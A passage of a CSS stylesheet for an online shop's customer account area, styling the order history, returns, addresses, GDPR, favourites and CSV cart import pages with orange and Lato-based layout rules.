    background-image: url(../img/icon-account/favoris.svg) ;
}

.my_account_list ul li.gdpr-custom a .icon-user {
    /*display: none;*/
}
.my_account_list ul li.subscribe-alert a .icon-bullhorn {
    /*display: none;*/
}
.my_account_list ul li.subscribe-alert a:before {
    /*background-image: url(../img/icon-account/alerte.svg);*/
}
.my_account_list ul li.referralprogram a:before {
    background-image: url(../img/icon-account/Mes_cartes_sauvegardees.svg);
    background-size: 100%;
}
.my_account_list ul li.return-custom a .icon-th-list {
    display: none;
}
.my_account_list ul li.return-custom a:before {
    background-image: url(../img/icon-account/retours.svg);
}
.nav_page_path .navigation-page a {
    font-family: 'Lato';
    color: #000;
}
.history-title {
    font-size: 24px;
    color: #000000;
    font-family: 'Lato';
    margin-top: 20px;
    margin-bottom: 40px;
}
/* history page styles */

#history_list {
    font-family: 'Lato';
    width: 100%;
    border-spacing: 2px;
    border: none;
}

#history_list td, #history_list th {
    padding: 8px;
}
#history_list .history-list-data:nth-child(even){background-color: #CFCECE;}
#history_list .history-list-data.alternate_item {
    background-color: #CFCECE;
}
#history_list tr:hover {background-color: #FFFFFF;}

#history_list th {
    padding-top: 12px;
    padding-bottom: 12px;
    text-align: left;
    background: #EA8914;
    background-color: #EA8914;
    color: #FFFFFF;
    text-shadow: none;
    font-size: 16px;
    font-family: 'Lato';
    font-weight: 400;
}
.history_row_data {
    font-size: 16px;
    color: #000000;
    font-family: 'Lato';
}
.order_history_price span {
    color: #000000 !important;
}
.history-status {
    text-align: center;
    background: #EA8914;
    padding: 7px;
    color: #FFFFFF;
    width: 183px;
    padding-top: 12px;
    padding-bottom: 12px;
    margin-right: auto;
}
.order_history_state {
    width: 25%;
}

#history_list tbody .order_history_detail.active:after {
    transform: rotate(90deg);
    transition-duration: 0.2s;
}
#history_list tbody .order_history_detail:after {
    content: ">";
    display: inline-block;
    line-height: 16px;
    margin-left: 4px;
    font-size: 17px;
    position: relative;
    top: 0px;
    transition-duration: 0.2s;
}
#history_list td, #history_list th {
    padding: 8px;
    padding-left: 20px;
}
.order_history_detail {
    text-transform: capitalize;
}
#history_list .bold {
    font-weight: 500;
}
.history_footer_links {
    flex-direction: row !important;
}
.history_footer_links li.back_my_account a:before {
    background-image: url(../img/icon-account/myinfo.svg) !important;
}
.history_footer_links li.logout a:before {
    background-image: url(../img/icon-account/logouticon.svg) !important;
}
/*
#history_list {
    background: #F5F5F5;
}
*/
.history_detail_sec {
    display: none;
}

/* order detail section styles */

.detail-top-sec {
    display: flex;
    margin-top: 6px;
}
.order-reff-title {
    font-size: 16px;
    font-family: 'Lato';
    color: #000000;
}
.re-order-btn {
    margin-left: auto;
}
.re-order-btn .button {
    background: #EA8914;
    border-radius: 0px;
    text-transform: uppercase;
    color: #FFFFFF;
    font-family: 'Lato';
    width: 230px;
    height: 48px;
    font-size: 16px;
    font-weight: 600;
    line-height: 19.2px;
}
#history_list .info-order {
    font-size: 16px;
    color: #000000;
    font-family: 'Lato';
    line-height: 20px;
}
#history_list .info-order p,strong {
    font-family: 'Lato';
}
.order-history-detail-title {
    font-size: 20px;
    color: #000000;
    font-family: 'Lato';
    margin-top: 18px;
}
.block-order-section .detail_step_by_step {
    width: 50%;
    border: none;
    border-spacing: 2px;
}
.order_detail_adresses_bloc .address {
    height: 182.4px !important;
    border: none;
    text-align: center;
    font-size: 16px;
    color: #000000;
    font-family: 'Lato';
}
.order_detail_adresses_bloc .address li {
    font-family: 'Lato';
}
.order_detail_adresses_bloc .address .address_title {
    text-transform: uppercase;
    color: #000000;
}
.order_detail_adresses_bloc .address .address_firstname {
    font-weight: 400;
}
.order_detail_adresses_bloc .address .address_lastname {
    font-weight: 400;
}
.order_detail_adresses_bloc .address .address_company {
    font-weight: 400;
}
#order-detail-content table {
    border: none;
    border-spacing: 0;
}
#order-detail-content table tbody .item td label {
    font-family: 'Lato' !important;
    font-size: 16px !important;
    color: #000000 !important;
}
#order-detail-content table tbody .item td {
    font-family: 'Lato' !important;
    font-size: 16px !important;
    color: #000000 !important;
    text-align: left;
}
#order-detail-content table tfoot {
    text-align: right;
}
#order-detail-content table tfoot tr td {
    font-size: 16px;
    color: #000000;
    font-weight: 600;
    font-family: 'Lato';
}
#order-detail-content table tfoot tr td span {
    font-size: 16px !important;
    color: #000000 !important;
    font-weight: 600 !important;
    font-family: 'Lato' !important;

}
#order-detail-content table tfoot tr .tfoot-title {
    text-align: left;
}
#order-detail-content tfoot tr:first-child  .tfoot-line:before {
    content: "";
    width: 297px;
    max-width: 100%;
    height: 1px;
    position: absolute;
    top: 0;
    right: 0;
    background: #EA8914;
}
#order-detail-content tfoot tr .tfoot-bottom-line:before {
    content: "";
    width: 297px;
    max-width: 100%;
    height: 0.5px;
    position: absolute;
    top: 0;
    right: 0;
    background: #EA8914;
}
#order-detail-content tfoot tr:first-child td:before {
    content: "";
    width: 0px;
    max-width: 100%;
    height: 1px;
    position: absolute;
    top: 0;
    right: 0;
    background: #707070;
}
#order-detail-content tfoot tr .tfoot-bottom-line {
    position: relative;
    font-size: 20px;
    color: #EA8914;
    font-family: 'Lato';
}
#order-detail-content tfoot tr .tfoot-bottom-line span {
    font-size: 20px !important;
    color: #EA8914 !important;
    font-family: 'Lato' !important;
}
#order-detail-content tbody tr:nth-child(odd){background-color: rgba(53, 53, 53, 0.06);}
.history_detail_sec {
    background: #E8E8E8;
}
.history_detail_sec table {
    background: #E8E8E8;
}
.history_detail_sec tbody {
    background: #E8E8E8;
}
.history_detail_sec table tfoot {
    background: #E8E8E8 !important;
}
.history_detail_sec:hover {
    background: #E8E8E8;
    background-color: #E8E8E8 !important;
}
.detail-title {
    text-align: left;
    font-size: 20px;
    color: #000000;
    font-family: 'Lato';
    margin-top: 20px;
    margin-bottom: 20px;
}
#follow_table table {
    border: none;
    border-spacing: 2px;
}
#follow_table tbody td {
    font-size: 16px;
    font-family: 'Lato';
    color: #000000;
}
#follow_table tbody td span {
    font-size: 16px;
    font-family: 'Lato';
    color: #000000;
}
.history_detail_sec tr:hover {
    background: #E8E8E8;
    background-color: #E8E8E8 !important;
}
.top-nav-menu-list ul li.history a:before {
    background-image: url(../img/icon-account/myorders.svg);
}
.top-nav-menu-list ul li.return a:before {
    background-image: url(../img/icon-account/return.svg);
}
.top-nav-menu-list ul li.slip a:before {
    background-image: url(../img/icon-account/asset.svg);
}
.top-nav-menu-list ul li.adress a:before {
    background-image: url(../img/icon-account/myaddress.svg);
}
.top-nav-menu-list ul li.infos a:before {
    background-image: url(../img/icon-account/myinfo.svg);
}
.top-nav-menu-list ul li.voucher a:before {
    background-image: url(../img/icon-account/myreduction.svg);
}
.top-nav-menu-list ul li.csv-import a:before {
    background-image: url(../img/icon-account/exportcsv.svg);
}
.top-nav-menu-list ul li.favoriteproducts a:before {
    background-image: url(../img/icon-account/favorite.svg);
}
.top-nav-menu-list ul li.subscribe-alert a:before {
    background-image: url(../img/icon-account/alert.svg);
}
.top-nav-menu-list ul li.return-custom a:before {
    background-image: url(../img/icon-account/return.svg);
}
.top-nav-menu-list ul li.gdpr-custom a:before {
    background-image: url(../img/icon-account/myrgpd.svg);
}
.top-nav-menu-list ul li#lrp-account-link a:before {
    background-image: url(../img/icon-account/mygift.svg);
}
.top-nav-menu-list ul li.referralprogram a:before {
    background-image: url(../img/icon-account/cart.svg);
}
.top-nav-menu-list ul li a:before {
    content: "";
    width: 24.25px;
    height: 24px;
    background-size: 24px 24px;
    background-repeat: no-repeat;
    background-position: center right;
    display: inline-block;
    margin-right: 15px;
    margin-left: 15px;
    transition-duration: 0.4s;
}
.top-nav-menu-list ul li a {
    display: flex;
    align-items: center;
    font-size: 16px;
    font-family: 'Lato';
    color: #000000;
}
.top-nav-menu-list ul li a img {
    display: none;
}
div#header_container.noafter #header .gfc-header {
    text-align: center;
    justify-content: center;
    padding: 25px;
}

div#header_container.noafter #header {
    padding: 0;
}

div#header_container.noafter {
    padding: 0;
    margin-bottom: 15px;
}
/* order follow page styles */

.page-top-nav-title {
    font-size: 24px;
    /* margin-top: 20px; */
    margin-bottom: 20px;
    color: #000000;
    font-family: 'Lato';
}
.order-follow-header {
    display: flex;
    margin-top: 20px;
    margin-bottom: 20px;
}
.create-newreturn {
    margin-left: auto;
}
.order-follow-btn {
    width: 333px;
    background: #EA8914;
    color: #FFFFFF;
    font-size: 16px;
    font-weight: 400;
    text-transform: uppercase;
    text-align: center;
    padding-top: 20px;
    padding-bottom: 20px;
}
.custom-tabel-view thead tr th {
    padding-top: 12px;
    padding-bottom: 12px;
    text-align: left;
    background: #EA8914 !important;
    background-color: #EA8914 !important;
    color: #FFFFFF;
    text-shadow: none;
    font-size: 16px;
    font-family: 'Lato';
    border-bottom: none !important;
    padding-left: 16px;
    font-weight: 400;
}
.order-follow-list {
    border: none !important;
    box-shadow: none !important;
    padding: 0 !important;
}
table.custom-tabel-view {
    border-spacing: 1px;
    font-family: 'Lato';
    border: none;
    background: #F5F5F5 !important;
}
.custom-tabel-view tbody tr:nth-child(even){background-color: #CFCECE;}

.order-follow-list #order-list tbody td{
    border: none !important;
    padding: 12px 5px;
    padding-left: 16px !important;
}
.custom-tabel-view tbody tr {
    font-size: 16px;
    color: #000000;
    font-family: 'Lato';
    font-weight: 400 !important;
}
.custom-tabel-view .return_slip a:before {
    content: "";
    width: 22.61px;
    height: 24px;
    background-repeat: no-repeat;
    background-position: center right;
    display: inline-block;
    margin-right: 8px;
    transition-duration: 0.4s;
    background-image: url(../img/icon-account/pdf_icon.svg);
}
.mobile-view {
    display: none;
}

/* order-return page styles */

.order-return-title {
    font-size: 24px;
    font-family: 'Lato';
    color: #000000;
    margin-top: 20px;
    margin-bottom: 20px;
}

.order-retun-sec-one .para-one {
    font-size: 16px;
    font-weight: 600;
    font-family: 'Lato';
    color: #000000;
    padding-bottom: 7px;
}
.order-retun-sec-one .para-two {
    font-size: 16px;
    font-family: 'Lato';
    color: #000000;
}
.order-retun-sec-one .return-product {
    font-size: 20px;
    color: #000000;
    font-family: 'Lato';
}
.return-product {
    align-items: center;
    margin-top: 15px;
    display: flex;
}
.return-product-btn {
    width: 333px;
    background: #EA8914;
    text-align: center;
    color: #FFFFFF;
    padding-top: 20px;
    padding-bottom: 20px;
    text-transform: uppercase;
    font-size: 16px;
    font-family: 'Lato';
    margin-left: 20px;
}
.order-retun-sec-one .list-title {
    font-size: 16px;
    color: #000000;
    font-family: 'Lato';
}
.order-return-table tbody tr .product-reff {
    font-family: Lato;
    font-size: 14px;
    font-weight: 600;
    line-height: 16.8px;
    text-align: left;
    color: #000000;
    padding-left: 16px;
}
.order-return-table tbody tr .product-quantity {
    font-family: Lato;
    font-size: 16px;
    font-weight: 400;
    line-height: 19.2px;
    text-align: left;
    color: #000000;
    padding-left: 16px;
}
.reminder-title {
    font-family: Lato;
    font-size: 20px;
    font-weight: 400;
    line-height: 24px;
    text-align: left;
    color: #000000;
}
.reminder-sec span {
    color: #000000;
    font-family: Lato;
    font-size: 16px;
    font-weight: 400;
    line-height: 19.2px;
    text-align: left;
}
.reminder-sec .pdf-link {
    font-family: Lato;
    font-size: 16px;
    font-weight: 600;
    line-height: 19.2px;
    text-align: left;
    color: #EA8914;
}
.reminder-sec .download-return-btn {
    background: #EA8914;
    font-family: Lato;
    font-size: 16px;
    font-weight: 400;
    line-height: 19.2px;
    text-align: center;
    color: #FFFFFF;
    padding-top: 15px;
    padding-bottom: 15px;
    margin-top: 15px;
    text-transform: uppercase;
    width: 333px;
}
.order-return-table .mobile-table-view{
    display: none;
}

/* addresses style */

.custom-addresses {
    width: 100%;
    padding: 0px;
    display: block !important;
}
.custom-addresses p {
    max-width: 100% !important;
    text-align: left !important;
    font-family: Lato !important;
    font-size: 16px !important;
    font-weight: 400 !important;
    line-height: 19.2px !important;
    text-align: left !important;
    color: #000000 !important;
}
.custom-addresses .bloc_adresses {
    background: #3535350F !important;
    border-radius: 0px !important;
    border: none !important;
    box-shadow: none !important;
}
.custom-addresses .bloc_adresses .address {
    border-radius: 0px !important;
    background: #FFFFFF !important;
    box-shadow: none !important;
}
.custom-addresses .bloc_adresses ul li span {
    font-family: Lato;
    font-size: 16px;
    font-weight: 400;
    line-height: 19.2px;
    text-align: center;
    color: #000000;
}
.custom-addresses .bloc_adresses ul li.address_title {
    font-family: Lato !important;
    font-size: 16px !important;
    font-weight: 400 !important;
    line-height: 19.2px !important;
    text-align: center !important;
    color: #000000 !important;
    text-transform: uppercase;
}
.custom-addresses .bloc_adresses ul li.address_update a {
    background: #EA8914 !important;
    color: #FFFFFF !important;
    text-transform: uppercase !important;
    /*  border-radius: 0px !important; */
    border: none !important;
    font-family: Lato !important;
    font-size: 16px !important;
    font-weight: 600 !important;
    line-height: 19.2px !important;
    text-align: left !important;
}
.custom-addresses .bloc_adresses ul li.address_delete a {
    border: 1px solid #EA8914 !important;
    /*  border-radius: 0px !important; */
    text-transform: uppercase !important;
    font-family: Lato !important;
    font-size: 16px !important;
    font-weight: 600 !important;
    line-height: 19.2px !important;
    text-align: left !important;
    color: #EA8914 !important;
}
/* .custom-addresses .bloc_adresses ul .address_delete:hover {
    color: #FFFFFF !important;
} */
.custom-addresses .address_add a {
    background: #EA8914;
    border: none;
    border-radius: 0px;
    font-family: Lato;
    font-size: 16px;
    font-weight: 600;
    line-height: 19.2px;
    text-align: center;
    text-transform: uppercase;
    color: #FFFFFF;
    width: 345px;
    padding-top: 15px;
    padding-bottom: 15px;
}
.custom-addresses .bloc_adresses ul li.address_update a {
    font-size: 16px !important;
    width: 159px;
    text-align: center !important;
    padding-top: 12px !important;
    padding-bottom: 12px !important;
}
.custom-addresses .bloc_adresses ul li.address_delete a {
    font-size: 16px !important;
    width: 159px;
    text-align: center !important;
    padding-top: 12px !important;
    padding-bottom: 12px !important;
}

/* address page style */
.custom-address-top p {
    font-family: Lato;
    font-size: 16px;
    font-weight: 400;
    line-height: 19.2px;
    text-align: left;
    color: #000000;
}
.address-custom-form fieldset {
    border-radius: 0px !important;
    padding: 15px !important;
    padding-top: 5px !important;
    border: none !important;
    background: #3535350F !important;
    box-shadow: none !important;
}
.address-custom-form p span input {
    width: 33pc;
    background: #FFFFFF !important;
    box-shadow: none !important;
    border-radius: 0px !important;
    font-family: Lato !important;
    font-size: 16px;
    font-weight: 400;
    line-height: 19.2px;
    text-align: left;
}
.address-custom-form .float {
    width: 50% !important;
}
.address-custom-form select {
    background: #FFFFFF !important;
    box-shadow: none !important;
    border-radius: 0 !important;
    font-family: 'Lato' !important;
    font-size: 16px;
    font-weight: 400;
    line-height: 19.2px;
    text-align: left;
    width: 49% !important;
    height: 34px;
}
.address-custom-form textarea {
    border: none !important;
    background: #fff !important;
    box-shadow: none !important;
    border-radius: 0px !important;
    height: 161px;
}
.address-custom-form label {
    margin-bottom: 10px;
    font-family: 'Lato';
    font-size: 16px;
    font-weight: 400;
    line-height: 19.2px;
    text-align: left;
    color: #000000;
}
.address-custom-form .address-title {
    font-family: Lato;
    font-size: 16px;
    font-weight: 400;
    line-height: 19.2px;
    text-align: left;
    text-transform: uppercase;
    color: #000000;
    padding-left: 4px;
    margin-bottom: 10px;
    margin-top: 10px;
}
.address-custom-form sup {
    padding: 0 2px;
    vertical-align: baseline;
    font-family: Lato !important;
    font-size: 16px !important;
    font-weight: 400;
    line-height: 19.2px;
    text-align: left;
    color: #000000 !important;
}
.address-custom-form .form-ok:after {
    content: "" !important;
    color: #000000 !important;
}
.address-custom-form .require-text {
    text-align: right;
    margin-top: 3%;
    font-family: Lato !important;
    font-size: 16px !important;
    font-weight: 400 !important;
    line-height: 19.2px !important;
    color: #000000 !important;
}
.address-custom-form .submit {
    text-align: center;
}
.address-custom-form .submit .button {
    text-align: center;
    width: 215px;
    height: 48px;
    background: #EA8914;
    font-family: 'Lato';
    font-size: 16px;
    font-weight: 600;
    line-height: 19.2px;
    text-align: center;
    color: #FFFFFF;
    text-transform: uppercase;
    border: none;
    border-radius: 0px;
}
#header_top_nav {
    z-index: 1000 !important;
}
#uniform-id_state {
    width: 98% !important;
}
#uniform-id_state span {
    display: none !important;
}
.address-custom-form #uniform-id_state #id_state {
    width: 50% !important;
}
iframe.classeiframe3 {
    bottom: 100px !important;
}
/* identity page style */

.address-custom-form .birthday select {
    width: 96px !important;
    height: 32px !important;
}
.address-custom-form p.radio span {
    font-family: Lato !important;
    font-size: 16px;
    font-weight: 400;
    line-height: 19.2px;
    text-align: left;
    color: #000000;
}
.address-custom-form input[type=checkbox]:before, .address-custom-form input[type=radio]:before {
    box-shadow: none !important;
    border-radius: 0px !important;
    border: 1px solid #353535 !important;
    background: #FFFFFF !important;
    top: 3px !important;
    width: 16px !important;
    height: 16px !important;
}
.address-custom-form input[type=radio]:checked:after, #identity input[type=checkbox]:checked:after {
    border: solid #353535 !important;
    border-width: 0 0px 0px 0 !important;
    top: 4px !important;
}
.identity-info {
    font-family: Lato;
    font-size: 16px;
    font-weight: 400;
    line-height: 19.2px;
    text-align: left;
    color: #000000;
}
.address-custom-form .mandate-text {
    font-family: Lato !important;
    font-size: 16px !important;
    font-weight: 400 !important;
    line-height: 19.2px !important;
    text-align: end;
    color: #000000;
}
.address-custom-form #security_informations {
    font-family: Lato;
    font-size: 16px;
    font-weight: 400;
    line-height: 19.2px;
    text-align: left;
    color: #000000;
}

/* psgdr page style */

.psgd-custom .info-title {
    font-family: Lato !important;
    font-size: 24px !important;
    font-weight: 400 !important;
    line-height: 28.8px !important;
    text-align: left !important;
    color: #000000 !important;
}
.psgd-custom .info-top {
    font-family: Lato !important;
    font-size: 16px !important;
    font-weight: 400 !important;
    line-height: 19.2px !important;
    text-align: left !important;
    color: #000000 !important;
}
.psgd-custom .psgdprgetdatabtn16 {
    float: left !important;
}
.psgd-custom a.psgdprgetdatabtn16 {
    background: #EA8914 !important;
    border-radius: 0px !important;
    border: none !important;
    font-family: Lato !important;
    font-size: 16px !important;
    font-weight: 600;
    line-height: 19.2px;
    text-align: center;
    color: #FFFFFF !important;
    text-transform: uppercase;
}
.psgd-custom .psgdprinfo16 {
    float: left;
}
.psgd-custom .contact-link-16 {
    color: #EA8914;
    font-family: Lato;
    font-size: 16px;
    font-weight: 400;
    line-height: 19.2px;
    text-align: left;
}
.psgd-custom .contact-us {
    width: 331px;
    background: #EA8914;
    text-align: center;
    padding: 8px 25px;
    font-family: Lato;
    font-size: 16px;
    font-weight: 600;
    line-height: 19.2px;
    text-align: center;
    color: #FFFFFF;
    text-transform: uppercase;
    margin-top: -10px;
    margin-bottom: 25px;
    width: 388px;
    padding-top: 15px !important;
    padding-bottom: 15px !important;
}
.top-nav-menu-list ul li a:hover {
    color: #EA8914;
}
.head-account p.bold {
    font-family: Lato !important;
    font-size: 16px !important;
    font-weight: 400 !important;
    line-height: 19.2;
    text-align: left !important;
    color: #000000 !important;
}
.account-menu-list {
    padding-right: 0px !important;
    float: none !important;
    min-width: 300px;
    /*right: 0px;*/
}
#module-psgdpr-gdpr .psgdprinfo16 a.btn {
    width: 388px;
    padding-top: 15px !important;
    padding-bottom: 15px !important;
}

/* order-slip style */

.order-slip-title {
    font-family: Lato;
    font-size: 24px;
    font-weight: 400;
    line-height: 28.8px;
    text-align: left;
    margin-bottom: 26px;
    margin-top: 12px;
}
#block-history table#order-list {
    background: #FFFFFF !important;
}
#block-history #order-list tbody td {
    border: none !important;
    padding-left: 16px;
}


/* favoriteproduct page style */

.custom-favorite-block {
    margin-top: 20px;
}
.custom-favorite-block p.reduction {
    /*height: 25px !important;*/
    /*margin-top: 0px !important;*/
    margin-left: 6px !important;
}
.custom-favorite-block .quick-view-wrapper-image {
    /*display: none;*/
}
/*
.custom-favorite-block #product_list li.ajax_block_product h5 a {
    font-family: Lato !important;
    font-size: 16px;
    font-weight: 700 !important;
    line-height: 20px;
    text-align: center;
    color: #353535 !important;
}
.custom-favorite-block.products_block h5 {
    height: auto;
    min-height: 80px !important;
}
 */
.custom-favorite-block .content_list_product .s_quantity_wanted span, .custom-favorite-block .content_list_product .color-list-container span {
    color: #353535 !important;
    font-family: Lato !important;
    font-weight: 400 !important;
}

.custom-favorite-block #product_list .old_price {
    font-weight: 500 !important;
    font-family: 'Lato' !important;
}
.custom-favorite-block #product_list .price {
    font-weight: 700 !important;
    line-height: 24px !important;
    font-family: Lato !important;
    color: #EA8914 !important;
}
.custom-favorite-block #product_list .available, .custom-favorite-block  #product_list .available_later, .custom-favorite-block .products_block .available, .custom-favorite-block  .products_block .available_later {
    font-family: Lato;
    font-size: 14px !important;
    font-weight: 400 !important;
    color: #06D002 !important;
}
.custom-favorite-block #product_list .ajax_block_product .button-container .ajax_add_to_cart_button {
    font-family: Lato !important;
    font-size: 16px !important;
    font-weight: 700 !important;
    line-height: 19.2px !important;
    text-align: center;
    color: #FFFFFF;
}
.custom-favorite-block.products_block a.button.btn-view {
    font-family: Lato !important;
    font-weight: 700 !important;
}
.custom-favorite-block .container-add-to-cart-list .subscribe_form_content a {
    font-family: Lato !important;
    font-size: 14px !important;
    font-weight: 700 !important;
}
.custom-favorite-block #product_list .unavailable, #center_column .products_block .unavailable {
    font-family: Lato;
    font-size: 14px !important;
    font-weight: 400 !important;
    text-align: center;
    color: #EA8914 !important;
}
#center_column .products_block p.unavailable.restocking {
    color: #e00000 !important;
}
.custom-favorite-block #product_list li.ajax_block_product .content-product {
    background: #3535350F !important;
}
.custom-favorite-block .bottom-product {
    margin-top: 10px;
}
.custom-favorite-block #product_list .ajax_block_product .content_list_product .color-list-container span.color-title:after {
    content: " :";
}

/* hioutofstocknotification subscribe page style */

.oos-list {
    margin-top: 21px;
    margin-bottom: 25px !important;
}
.oos-list#cart_summary thead th {
    text-align: left !important;
    text-transform: math-auto !important;
    font-family: Lato;
    font-size: 16px !important;
    font-weight: 400;
    line-height: 19.2px;
    padding-top: 12px;
    padding-bottom: 12px;
    background: #EA8914 !important;
    background-color: #EA8914 !important;
    color: #FFFFFF;
    text-shadow: none;
    padding-left: 16px;
}
.oos-list#cart_summary thead th span {
    border: none;
    background: none;
    color: #FFFFFF;
    font-family: Lato;
    font-size: 17px;
    font-weight: 400;
    line-height: 19.2px;
    text-align: left;
    padding: 0px;
}
table.oos-list {
    border-spacing: 1px;
    border-collapse: collapse;
}
.oos-list#cart_summary td {
    padding-left: 16px;
    padding-top: 11px;
    gap: 20px;
    font-family: Lato;
    font-size: 16px;
    font-weight: 400;
    line-height: 19.2px;
    text-align: left;
    color: #000000;
    padding-bottom: 11px;
}
.oos-list .oos-product-title {
    display: flex;
}
.oos-list#cart_summary .cart_product a {
    border: none !important;
}
.oos-list#cart_summary .cart_description {
    font-family: Lato;
    font-size: 16px !important;
    font-weight: 400;
    line-height: 19.2px;
    text-align: left;
    color: #000000;
}
.oos-list#cart_summary .cart_description .product-name {
    margin-bottom: 10px;
}
.oos-list .view_img, .oos-list .delet_img {
    width: 24px;
}
.oos-list tbody tr {
    border-bottom: 1px solid #353535;
}

/* xycsvcart styles */
.custom-csv-cart {
    padding: 0px;
}
.custom-csv-cart #import_csv_form {
    max-width: 100%;
    text-align: left;
}
.custom-csv-cart .page-subheading {
    font-family: Lato;
    font-size: 24px;
    font-weight: 400;
    line-height: 28.8px;
    text-align: left;
    color: #000000;
    margin-top: 18px;
    margin-bottom: 18px;
}
.custom-csv-cart #import_csv_form label.title {
    color: #000000;
    font-family: Lato;
    font-size: 24px;
    font-weight: 400;
    line-height: 28.8px;
    text-align: left;
}
.custom-csv-cart #import_csv_form #csv_file {
    background: #3535350F;
    font-family: Lato;
    font-size: 14px;
    font-weight: 500;
    line-height: 16.8px;
    text-align: center;
    padding-top: 10px;
    padding-bottom: 10px;
    border: none;
    border-radius: 0px;
    border-top: none;
    box-shadow: none;
    width: 339px;
}
.custom-csv-cart #import_csv_form button {
    width: 388px;
    background: #EA8914;
    border: none;
    border-radius: 0px;
    padding-top: 15px;
    padding-bottom: 15px;
    font-family: Lato;
    font-size: 16px;
    font-weight: 600;
    line-height: 19.2px;
    text-align: center;
    color: #FFFFFF;
    text-transform: uppercase;
}
.custom-csv-cart .mobile-view {
    display: none;
}
.custom-csv-cart .csv-buttons {
    display: flex;
    text-align: center;
    float: left;
    gap: 15px;
    margin-bottom: 20px;
}
.custom-csv-cart hr {
    display:none;
}
.custom-csv-cart .example-file a {
    border-radius: 0px !important;
    padding-top: 15px !important;
    padding-bottom: 15px !important;
    font-family: Lato !important;
    font-size: 16px !important;
    font-weight: 600 !important;
    line-height: 19.2px !important;
    text-align: center !important;
    border: solid 1px #EA8914 !important;
    filter: none !important;
    color: #EA8914 !important;
    text-transform: uppercase;
    padding: 15px 0px 15px 0px !important;
    width: 386.4px;
}
.import-sec {
    display: flex;
    align-items: center;
}
.import-csv-sec {
    display: flex;
    background: #3535350F;
    padding-top: 10px;
    padding-bottom: 10px;
    padding-left: 10px;
    padding-right: 20px;
    width: 339px;
    margin-left: 20px;
}
.import-csv-btn {
    width: 148px;
    background: #FFFFFF;
    border: 1px solid #353535;
    padding-top: 5px;
    padding-bottom: 5px;
    font-family: Lato;
    font-size: 14px;
    font-weight: 500;
    line-height: 16.8px;
    text-align: center;
    color: #353535;
}
.import-csv-sec label {
    font-family: Lato !important;
    font-size: 14px !important;
    font-weight: 500 !important;
    line-height: 16.8px !important;
    text-align: center !important;
    margin-top: 5px;
    margin-left: 10px;
}
#affichage_texte_recompense_fidelite.discount-info {
    font-family: Lato;
    font-size: 24px;
    font-weight: 400;
    line-height: 28.8px;
    text-align: left;
    color: #000000;
}
.discount-info .discount-contact{
    margin-top: 20px;
}
.discount-info .discount-contact-one{
    margin-bottom: 20px;
}
p.discount-tax {
    font-family: Lato;
    font-size: 24px;
    font-weight: 400;
    line-height: 28.8px;
    text-align: left;
}

/* returnmanager page style */

#search_query_toop {
    background: url('/img/search.png') no-repeat;
    background-size: 20px 20px;
    background-position: 274px center;
}
.return-header table th {
    /* background-color: #EA8914 !important; */
    color: white;
    border: 0px solid #FFFFFF;
    text-align: left;
    padding: 8px;
    font-family: Lato;
    font-size: 16px;
    font-weight: 400;
    line-height: 19.2px;
    color: #FFFFFF;
    padding-left: 16px !important;
}
.return-header table td {
    color: #000000;
    font-family: Lato !important;
    font-size: 16px !important;
    font-weight: 400 !important;
    line-height: 19.2px;
    padding-left: 16px !important;
}
.rm_top_bar {
    border-top: none !important;
}
.rm-heading {
    text-shadow: none;
    background: red;
    background-color: #EA8914 !important;
    font-family: 'Lato';
    font-size: 16px;
    line-height: 19.2px;
    font-weight: 400;
}
.return-header table{
    border: none;
    border-spacing: 2px;
    margin: 0px 0px;
    margin-top: 20px;
}
.list-data:nth-child(odd) {
    background-color: #CFCECE;
}
/* .return-product tr:nth-child(even){
  background-color: #FFFFFF;
} */
.rm-date {
    font-size: 16px;
    font-weight: 400;
    font-family: Lato;
}
.rm-section {
    font-size: 16px !important;
    font-weight: 400 !important;
    font-family: Lato !important;
}
.search_icon_top {
    background-position: right !important;
    font-size: 14px;
    font-weight: 400;
    font-family: 'Lato';
}
.product-top hr {
    margin-top: 0px !important;
}
.search_section_top {
    margin-top: 15px;
}
.search_section_top button {
    font-size: 14px;
    font-weight: 400;
    background: #EA8914;
    font-family: 'Lato';
}
#search_query_toop::placeholder {
    color: #000000;
}
.rm_title_orderstatus {
    color: #000000 !important;
    font-size: 24px !important;
    font-weight: 400 !important;
    line-height: 28.8px;
    font-family: 'Lato';
}
.return_button {
    background: #EA8914 !important;
    font-size: 14px !important;
    line-height: 16.8px !important;
    font-family: 'Lato' !important;
}
.rm-status-view {
    line-height: 19.2px;
    font-size: 16px;
    font-weight: 200 !important;
}
.rm_history_label {
    color: #000000 !important;
    text-transform: uppercase;
    font-size: 24px;
    font-weight: 400 !important;
    line-height: 28.8px;
    font-family: 'Lato';
}
.rm_description_col div {
    font-family: 'Lato';
}
.return_history_heading th {
    background: #EA8914 !important;
    text-shadow: none !important;
    font-size: 16px;
    font-family: 'Lato';
}
.history_return_list:nth-child(even) {
    background-color: #CFCECE;
}
.history_id_list {
    text-align: center;
    font-size: 16px;
    line-height: 19.2px;
    font-weight: 400;
    color: #000000;
}
.history_label a {
    font-size: 14px !important;
    font-weight: 600 !important;
    font-family: 'Lato' !important;
}
.product_history_label span {
    font-size: 12px !important;
    font-weight: 400 !important;
    font-family: 'Lato' !important;

}
.history_col {
    font-size: 16px;
    font-weight: 400;
    font-family: 'Lato';
    color: #000000;
}
.links-btn {
    color: #000000;
    width: 263px;
    height: 82px;
    background: #F5F5F5;
    border: 2px solid #D9D9D9;
    border-radius: 0px;
    font-size: 16px;
}
.link-sec .history a:before {
    background-image: url(../img/icon-account/myorder.png);
}
.link-sec button.return a:before {
    background-image: url(../img/icon-account/retours.svg);
}

.link-sec button.slip a:before {
    background-image: url(../img/icon-account/avoirs.svg);
}
.link-sec button.adress a:before {
    background-image: url(../img/icon-account/adresses.svg);
}

.link-sec button.infos a:before {
    background-image: url(../img/icon-account/infos.svg);
}
.link-sec button.voucher a:before {
    background-image: url(../img/icon-account/reductions.svg);
}

.links-btn a {
    position: relative;
    display: flex;
    align-items: center;
    line-height: 25px;
    text-align: left;
}
.link-sec button a:before {
    content: "";
    width: 57px;
    height: 40px;
    background-size: 40px 40px;
    background-repeat: no-repeat;
    background-position: center right;
    display: inline-block;
    margin-right: 15px;
    transition-duration: 0.4s;
}
.link-sec button:hover {
    background: #F5F5F5;
    border: 2px solid #EA8914;
    color: #EA8914;
}
.order-detail-title {
    font-family: Lato;
    font-size: 24px;
    font-weight: 400;
    line-height: 28.8px;
    text-align: left;
    color: #000000;
}
.search_section_top input {
    width: 890px !important;
    height: 40px !important;
    border: none;
    background: #3535350F !important;
    border-top: none;
    box-shadow: none !important;
    border-radius: 0px;
    padding: 0px !important;
    font-family: Lato;
    font-size: 16px;
